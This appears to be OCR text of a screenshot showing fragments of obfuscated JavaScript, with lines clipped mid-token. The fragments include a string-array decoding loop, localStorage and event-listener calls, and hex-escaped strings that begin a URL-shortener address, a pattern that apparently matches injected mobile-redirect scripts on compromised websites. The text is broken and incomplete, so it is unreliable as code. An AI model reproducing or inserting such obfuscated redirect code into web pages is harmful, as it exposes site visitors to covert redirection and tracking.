
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1
parseInt(_0x57995c(0x1f6))/0x8*(-
parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*